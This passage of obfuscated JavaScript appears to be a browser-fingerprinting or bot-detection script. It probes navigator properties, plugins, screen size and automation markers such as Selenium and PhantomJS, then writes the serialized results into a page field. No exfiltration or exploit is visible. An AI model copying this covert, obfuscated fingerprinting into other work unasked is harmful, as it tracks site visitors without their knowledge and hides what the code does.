'\x75\x37\x29\x76')]]=_0x334e75[_0xdf22('0xe2', '\x5d\x41\x36\x68')](_0x322d7e,_0x334e75[_0xdf22('0xe3', '\x21\x32\x37\x57')](_0xdf22('0xe4', '\x56\x74\x67\x68'),_0x2958e4));}break;case _0xdf22('0xe5', '\x26\x70\x33\x6f'):if(_0x334e75[_0xdf22('0xe6', '\x21\x51\x24\x21')](_0x193627,_0xdf22('0xe7', '\x21\x51\x24\x21'))){try{var _0x5c9f91='';var _0x543fd3=navigator[_0xdf22('0xe8', '\x62\x4a\x26\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf22('0xe9', '\x23\x62\x25\x70')](_0x543fd3)){_0x5c9f91=_0xdf22('0xea', '\x32\x72\x66\x6a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf22('0xeb', '\x48\x6c\x32\x34')](_0x543fd3)){_0x5c9f91=_0xdf22('0xec', '\x30\x43\x61\x43');}else{_0x5c9f91=_0xdf22('0xed', '\x62\x4a\x26\x6e');}_0x55dfe9[_0x55dfe9[_0xdf22('0xee', '\x41\x73\x34\x77')]]=_0x334e75[_0xdf22('0xef', '\x41\x35\x44\x44')](_0x322d7e,_0x334e75[_0xdf22('0xf0', '\x4c\x48\x34\x46')](_0x193627+'\x3d',_0x5c9f91));}catch(_0x29f476){_0x55dfe9[_0x55dfe9[_0xdf22('0xf1', '\x70\x6e\x62\x23')]]=_0x334e75[_0xdf22('0xf2', '\x26\x49\x76\x25')](_0x322d7e,_0x334e75[_0xdf22('0xf3', '\x26\x49\x76\x25')](_0x334e75[_0xdf22('0xf4', '\x5a\x44\x6d\x73')](_0x193627,_0xdf22('0xf5', '\x6d\x25\x21\x4e')),_0x29f476[_0xdf22('0xf6', '\x5b\x38\x4f\x5a')]()));}}break;}_0x334e75[_0xdf22('0xf7', '\x23\x62\x25\x70')](_0x46d29f);}return _0x55dfe9[_0xdf22('0xf8', '\x49\x6a\x65\x47')]();}var _0xf4f814=[[_0xdf22('0xf9', '\x56\x74\x67\x68'),_0xdf22('0xfa', '\x26\x49\x76\x25'),function(){return navigator;}],[_0xdf22('0xfb', '\x79\x46\x41\x61'),_0xdf22('0xfc', '\x48\x38\x32\x37'),function(){return navigator[_0xdf22('0xfd', '\x23\x4f\x35\x66')];}],[_0xdf22('0xfe', '\x63\x6f\x45\x4c'),_0xdf22('0xff', '\x63\x45\x70\x40'),function(){return navigator[_0xdf22('0x100', '\x44\x6f\x54\x4b')];}],[_0xdf22('0x101', '\x66\x47\x37\x23'),_0xdf22('0x102', '\x61\x32\x63\x35'),function(){return _0x334e75[_0xdf22('0x103', '\x49\x67\x23\x53')](navigator[_0xdf22('0x104', '\x68\x28\x54\x6a')][_0xdf22('0x105', '\x39\x53\x76\x69')],0x0);}],[_0xdf22('0x106', '\x56\x74\x67\x68'),_0xdf22('0x107', '\x5b\x61\x59\x28'),function(){return navigator[_0xdf22('0x108', '\x68\x28\x54\x6a')];}],[_0xdf22('0x109', '\x21\x51\x24\x21'),_0xdf22('0x10a', '\x5b\x38\x4f\x5a'),function(){return navigator[_0xdf22('0x10b', '\x58\x56\x75\x5a')];}],[_0xdf22('0x10c', '\x40\x5a\x6c\x54'),_0xdf22('0x10d', '\x56\x35\x44\x67'),function(){}],[_0xdf22('0x10e', '\x56\x35\x44\x67'),_0xdf22('0x10f', '\x44\x6f\x54\x4b'),function(){var _0x4934b2=ActiveXObject;return _0x4934b2;}],[_0xdf22('0x110', '\x63\x6f\x45\x4c'),_0xdf22('0x111', '\x4b\x78\x59\x54'),function(){var _0x348e27=webkitURL;return _0x348e27;}],[_0xdf22('0x112', '\x79\x46\x41\x61'),_0xdf22('0x113', '\x79\x46\x41\x61'),function(){var _0x54a917=_phantom;return _0x54a917;}],[_0xdf22('0x114', '\x58\x56\x75\x5a'),_0xdf22('0x115', '\x6d\x25\x21\x4e'),function(){var _0x1e1c53=callPhantom;return _0x1e1c53;}],[_0xdf22('0x116', '\x5a\x44\x6d\x73'),_0xdf22('0x117', '\x30\x43\x61\x43'),function(){var _0x3c99a2=chrome;return _0x3c99a2;}],[_0xdf22('0x118', '\x24\x77\x43\x28'),_0xdf22('0x119', '\x77\x45\x56\x54'),function(){var _0x479cae=yandex;return _0x479cae;}],[_0xdf22('0x11a', '\x6d\x25\x21\x4e'),_0xdf22('0x117', '\x30\x43\x61\x43'),function(){var _0x21e31a=opera;return _0x21e31a;}],[_0xdf22('0x11b', '\x5d\x46\x62\x71'),_0xdf22('0x11c', '\x5a\x58\x45\x46'),function(){var _0x486fdf=opr;return _0x486fdf;}],[_0xdf22('0x11d', '\x63\x45\x70\x40'),_0xdf22('0x11e', '\x41\x73\x34\x77'),function(){var _0x56d0ab=safari;return _0x56d0ab;}],[_0xdf22('0x11f', '\x75\x51\x40\x70'),_0xdf22('0x120', '\x4d\x44\x51\x6a'),function(){var _0x435957=awesomium;return _0x435957;}],[_0xdf22('0x121', '\x5a\x58\x45\x46'),_0xdf22('0x11e', '\x41\x73\x34\x77'),function(){var _0x470b93=puffinDevice;return _0x470b93;}],[_0xdf22('0x122', '\x21\x51\x24\x21'),_0xdf22('0x119', '\x77\x45\x56\x54'),function(){var _0x201902=__nightmare;return _0x201902;}],[_0xdf22('0x123', '\x6d\x25\x21\x4e'),_0xdf22('0x124', '\x5d\x41\x36\x68'),function(){var _0x9f7cfa=domAutomation;return _0x9f7cfa;}],[_0xdf22('0x125', '\x44\x6f\x54\x4b'),_0xdf22('0x126', '\x40\x5a\x6c\x54'),function(){var _0x3ab25f=domAutomationController;return _0x3ab25f;}],[_0xdf22('0x127', '\x58\x56\x75\x5a'),_0xdf22('0x128', '\x63\x45\x70\x40'),function(){var _0x575bc4=_Selenium_IDE_Recorder;return _0x575bc4;}],[_0xdf22('0x129', '\x48\x38\x32\x37'),_0xdf22('0x12a', '\x41\x35\x44\x44'),function(){return document[_0xdf22('0x12b', '\x40\x5a\x6c\x54')];}],[_0xdf22('0x12c', '\x61\x32\x63\x35'),_0xdf22('0x12d', '\x32\x72\x66\x6a'),function(){return document[_0xdf22('0x12e', '\x5a\x44\x6d\x73')];}],[_0xdf22('0x12f', '\x5d\x46\x62\x71'),_0xdf22('0x130', '\x49\x6a\x65\x47'),function(){return process[_0xdf22('0x131', '\x61\x32\x63\x35')];}],[_0xdf22('0x132', '\x66\x47\x37\x23'),_0xdf22('0x96', '\x75\x37\x29\x76'),function(){return global[_0xdf22('0x133', '\x24\x77\x43\x28')];}],[_0xdf22('0x134', '\x4c\x48\x34\x46'),_0xdf22('0x135', '\x39\x53\x76\x69'),function(){return global[_0xdf22('0x136', '\x30\x43\x61\x43')];}],[_0xdf22('0x137', '\x4b\x78\x59\x54'),_0xdf22('0x138', '\x26\x70\x33\x6f'),function(){return WebAssembly;}],[_0xdf22('0x139', '\x53\x65\x4e\x67'),_0xdf22('0x12a', '\x41\x35\x44\x44'),function(){return _0x334e75[_0xdf22('0x13a', '\x30\x43\x61\x43')](require,'\x66\x73');}],[_0xdf22('0x13b', '\x23\x4f\x35\x66'),_0xdf22('0x13c', '\x5a\x58\x45\x46'),function(){return _0x334e75[_0xdf22('0x13d', '\x26\x70\x33\x6f')](globalThis,global);}],[_0xdf22('0x13e', '\x21\x51\x24\x21'),_0xdf22('0x13f', '\x2a\x72\x77\x6c'),function(){return window[_0xdf22('0x140', '\x2a\x72\x77\x6c')]();}],[_0xdf22('0x141', '\x48\x6c\x32\x34'),_0xdf22('0x117', '\x30\x43\x61\x43'),function(){return navigator[_0xdf22('0x142', '\x63\x6f\x45\x4c')];}],[_0xdf22('0x143', '\x56\x35\x44\x67'),_0xdf22('0x144', '\x63\x6f\x45\x4c'),function(){return navigator[_0xdf22('0x145', '\x21\x51\x24\x21')];}],[_0xdf22('0x146', '\x2a\x72\x77\x6c'),_0xdf22('0x124', '\x5d\x41\x36\x68'),function(){return navigator[_0xdf22('0x147', '\x40\x5a\x6c\x54')];}],[_0xdf22('0x148', '\x79\x46\x41\x61'),_0xdf22('0x149', '\x41\x35\x44\x44'),function(){return _0x334e75[_0xdf22('0x14a', '\x38\x25\x36\x38')](navigator[_0xdf22('0x14b', '\x21\x51\x24\x21')],'\x43');}],[_0xdf22('0x14c', '\x41\x73\x34\x77'),_0xdf22('0x14d', '\x5a\x44\x6d\x73'),function(){window[_0xdf22('0x14e', '\x41\x73\x34\x77')]=Object[_0xdf22('0x14f', '\x23\x4f\x35\x66')](window);return window[_0xdf22('0x150', '\x23\x4f\x35\x66')][_0xdf22('0x151', '\x49\x6a\x65\x47')];}],[_0xdf22('0x152', '\x24\x77\x43\x28'),_0xdf22('0x153', '\x26\x49\x76\x25'),function(){return _0x334e75[_0xdf22('0x154', '\x4b\x78\x59\x54')](window[_0xdf22('0x155', '\x26\x49\x76\x25')],0x0);}],[_0xdf22('0x156', '\x75\x37\x29\x76'),_0xdf22('0x157', '\x66\x47\x37\x23'),function(){return _0x334e75[_0xdf22('0x158', '\x61\x32\x63\x35')](window[_0xdf22('0x159', '\x5d\x41\x36\x68')],0x0);}],[_0xdf22('0x15a', '\x79\x46\x41\x61'),_0xdf22('0x15b', '\x38\x25\x36\x38'),function(){return window[_0xdf22('0x15c', '\x41\x73\x34\x77')];}],[_0xdf22('0x15d', '\x49\x6a\x65\x47'),_0xdf22('0x15e', '\x65\x67\x30\x23'),function(){return window[_0xdf22('0x15f', '\x49\x6a\x65\x47')][_0xdf22('0x160', '\x26\x70\x33\x6f')]();}],[_0xdf22('0x161', '\x38\x25\x36\x38'),_0xdf22('0x162', '\x53\x65\x4e\x67'),function(){return Boolean(_0x334e75[_0xdf22('0x163', '\x48\x38\x32\x37')](typeof process,_0xdf22('0x164', '\x41\x5e\x57\x4e'))&&process[_0xdf22('0x165', '\x48\x6c\x32\x34')]&&process[_0xdf22('0x166', '\x23\x62\x25\x70')][_0xdf22('0x167', '\x5b\x61\x59\x28')]);}],[_0xdf22('0x168', '\x24\x77\x43\x28'),_0xdf22('0x169', '\x41\x73\x34\x77'),function(){return document[_0xdf22('0x16a', '\x41\x73\x34\x77')];}],[_0xdf22('0x16b', '\x66\x47\x37\x23'),_0xdf22('0x16c', '\x6d\x25\x21\x4e'),function(){return eval[_0xdf22('0x16d', '\x23\x4f\x35\x66')]()[_0xdf22('0x16e', '\x26\x49\x76\x25')];}],[_0xdf22('0x16f', '\x21\x51\x24\x21'),_0xdf22('0x170', '\x23\x4f\x35\x66'),function(){return navigator[_0xdf22('0x171', '\x5d\x41\x36\x68')][_0xdf22('0x172', '\x24\x77\x43\x28')];}],[_0xdf22('0x173', '\x44\x6f\x54\x4b'),_0xdf22('0x174', '\x6d\x25\x21\x4e'),function(){return deviceType;}],[_0xdf22('0x175', '\x5a\x44\x6d\x73'),_0xdf22('0x176', '\x38\x25\x36\x38'),function(){return screen[_0xdf22('0x177', '\x63\x45\x70\x40')];}],[_0xdf22('0x178', '\x66\x47\x37\x23'),_0xdf22('0x179', '\x58\x56\x75\x5a'),function(){return screen[_0xdf22('0x17a', '\x23\x4f\x35\x66')];}],[_0xdf22('0x17b', '\x23\x4f\x35\x66'),_0xdf22('0x17c', '\x62\x4a\x26\x6e'),function(){var _0x42c15d=eoapi;return _0x42c15d;}],[_0xdf22('0x17d', '\x5d\x41\x36\x68'),_0xdf22('0x17e', '\x23\x4f\x35\x66'),function(){var _0x5d72c3=eoapi_VerifyThis;return _0x5d72c3;}],[_0xdf22('0x17f', '\x4b\x78\x59\x54'),_0xdf22('0x180', '\x5a\x44\x6d\x73'),function(){var _0x303108=eoapi_extInvoke;return _0x303108;}],[_0xdf22('0x181', '\x68\x28\x54\x6a'),_0xdf22('0x182', '\x5d\x46\x62\x71'),function(){var _0x60cb7b=eoWebBrowserDispatcher;return _0x60cb7b;}],[_0xdf22('0x183', '\x64\x70\x40\x55'),_0xdf22('0x184', '\x56\x74\x67\x68'),function(){return window[_0xdf22('0x185', '\x21\x32\x37\x57')];}],[_0xdf22('0x186', '\x5d\x41\x36\x68'),_0xdf22('0x102', '\x61\x32\x63\x35'),function(){return _0x334e75[_0xdf22('0x187', '\x23\x4f\x35\x66')](navigator[_0xdf22('0x188', '\x41\x5e\x57\x4e')][_0xdf22('0x151', '\x49\x6a\x65\x47')],0x2);}],[_0xdf22('0x189', '\x64\x70\x40\x55'),_0xdf22('0x18a', '\x39\x53\x76\x69'),function(){return navigator[_0xdf22('0x18b', '\x65\x67\x30\x23')][_0xdf22('0x18c', '\x33\x64\x47\x23')]==0x2;}],[_0xdf22('0x18d', '\x38\x25\x36\x38'),_0xdf22('0x119', '\x77\x45\x56\x54'),function(){return window[_0xdf22('0x18e', '\x5d\x41\x36\x68')];}],[_0xdf22('0x18f', '\x53\x65\x4e\x67'),_0xdf22('0x16c', '\x6d\x25\x21\x4e'),function(){return navigator[_0xdf22('0x190', '\x68\x28\x54\x6a')][_0xdf22('0x191', '\x5a\x58\x45\x46')][0x0][_0xdf22('0x192', '\x5a\x44\x6d\x73')];}],[_0xdf22('0x193', '\x44\x6f\x54\x4b'),_0xdf22('0x102', '\x61\x32\x63\x35'),function(){return navigator[_0xdf22('0x194', '\x62\x4a\x26\x6e')][_0xdf22('0x195', '\x5b\x38\x4f\x5a')][0x1][_0xdf22('0x196', '\x4c\x48\x34\x46')];}],[_0xdf22('0x197', '\x44\x6f\x54\x4b'),_0xdf22('0x198', '\x75\x37\x29\x76'),function(){return navigator[_0xdf22('0x199', '\x23\x4f\x35\x66')][_0xdf22('0x19a', '\x79\x46\x41\x61')][0x2][_0xdf22('0x19b', '\x53\x65\x4e\x67')];}],[_0xdf22('0x19c', '\x32\x72\x66\x6a'),_0xdf22('0x19d', '\x58\x56\x75\x5a'),function(){return navigator[_0xdf22('0x19e', '\x26\x70\x33\x6f')][_0xdf22('0x19f', '\x4b\x78\x59\x54')];}],[_0xdf22('0x1a0', '\x79\x46\x41\x61'),_0xdf22('0x1a1', '\x23\x53\x51\x59'),function(){return navigator[_0xdf22('0x1a2', '\x56\x35\x44\x67')];}],[_0xdf22('0x1a3', '\x61\x32\x63\x35'),_0xdf22('0x1a4', '\x4b\x78\x59\x54'),function(){return navigator[_0xdf22('0x1a5', '\x48\x38\x32\x37')][_0xdf22('0x1a6', '\x23\x62\x25\x70')];}],[_0xdf22('0x1a7', '\x4c\x48\x34\x46'),_0xdf22('0x170', '\x23\x4f\x35\x66'),function(){return navigator[_0xdf22('0x1a8', '\x77\x45\x56\x54')][_0xdf22('0x1a9', '\x41\x35\x44\x44')];}]];try{var _0x5346b5=_0xdf22('0x1aa', '\x26\x49\x76\x25')[_0xdf22('0xc', '\x26\x70\x33\x6f')]('\x7c'),_0x24a01d=0x0;while(!![]){switch(_0x5346b5[_0x24a01d++]){case'\x30':_0x334e75[_0xdf22('0x1ab', '\x53\x65\x4e\x67')](_0x46d29f);continue;case'\x31':_0xf4f814[_0xdf22('0x1ac', '\x68\x28\x54\x6a')]([_0x334e75[_0xdf22('0x1ad', '\x2a\x72\x77\x6c')](_0x334e75[_0xdf22('0x1ae', '\x40\x5a\x6c\x54')](_0x334e75[_0xdf22('0x1af', '\x61\x32\x63\x35')]('\x27',_0x4efe51),'\x27'),_0xdf22('0x1b0', '\x41\x73\x34\x77')),_0xdf22('0x1b1', '\x24\x77\x43\x28'),function(){return _0x4efe51[_0xdf22('0x1b2', '\x66\x47\x37\x23')]();}]);continue;case'\x32':var _0x58d254='';continue;case'\x33':var _0x46de09='';continue;case'\x34':var _0x57c325=_0xdf22('0x1b3', '\x75\x51\x40\x70');continue;case'\x35':if(_0x2a3844){try{_0x5b3eec[_0xdf22('0x1b4', '\x56\x74\x67\x68')]=_0x334e75[_0xdf22('0x1b5', '\x32\x72\x66\x6a')](_0x11b7d8,_0x2a3844);}catch(_0x3e95b2){}}continue;case'\x36':if(_0x37c1a9){_0xf4f814[_0xdf22('0x1b6', '\x26\x70\x33\x6f')]([_0x37c1a9,_0xdf22('0x1b7', '\x62\x4a\x26\x6e')]);_0x321a15(_0x4a8224(_0xf4f814));}continue;case'\x37':for(var _0x222e72=0x7;_0x334e75[_0xdf22('0x1b8', '\x30\x43\x61\x43')](_0x222e72,_0x57c325[_0xdf22('0x1b9', '\x5d\x41\x36\x68')]);_0x222e72++){_0x58d254+=_0x57c325[_0x222e72];}continue;case'\x38':_0x334e75[_0xdf22('0x1ba', '\x23\x62\x25\x70')](_0x321a15,_0x334e75[_0xdf22('0x1bb', '\x30\x43\x61\x43')](_0x4a8224,_0xf4f814));continue;case'\x39':_0x12c31a[_0xdf22('0x1bc', '\x4d\x44\x51\x6a')](_0xdf22('0x1bd', '\x24\x77\x43\x28'))[_0xdf22('0x1be', '\x33\x64\x47\x23')]=_0x334e75[_0xdf22('0x1bf', '\x56\x74\x67\x68')](_0xdf22('0x1c0', '\x21\x32\x37\x57'),_0x27dee4[_0xdf22('0x1c1', '\x23\x53\x51\x59')][_0xdf22('0x1c2', '\x26\x49\x76\x25')]());continue;case'\x31\x30':var _0x4efe51=_0xdf22('0x1c3', '\x62\x4a\x26\x6e');continue;case'\x31\x31':if(!_0x27dee4[_0xdf22('0x1c4', '\x41\x5e\x57\x4e')])_0x27dee4[_0xdf22('0x1c5', '\x48\x38\x32\x37')]=_0x3d7bb7;continue;case'\x31\x32':for(var _0x165ab2=0x0;_0x334e75[_0xdf22('0x1c6', '\x53\x65\x4e\x67')](_0x165ab2,0x7);_0x165ab2++){_0x46de09+=_0x57c325[_0x165ab2];}continue;}break;}}catch(_0x1c8be0){_0x12c31a[_0xdf22('0x1c7', '\x30\x43\x61\x43')](_0xdf22('0x1c8', '\x23\x62\x25\x70'))[_0xdf22('0x1c9', '\x58\x56\x75\x5a')]=_0x334e75[_0xdf22('0x1ca', '\x62\x4a\x26\x6e')](_0xdf22('0x1cb', '\x5a\x58\x45\x46'),_0x27dee4[_0xdf22('0x1cc', '\x49\x6a\x65\x47')](_0x1c8be0[_0xdf22('0x1cd', '\x5d\x46\x62\x71')]));}finally{if(_0x2a3844)_0x5b3eec[_0xdf22('0x1ce', '\x33\x64\x47\x23')]=_0x2a3844;}}());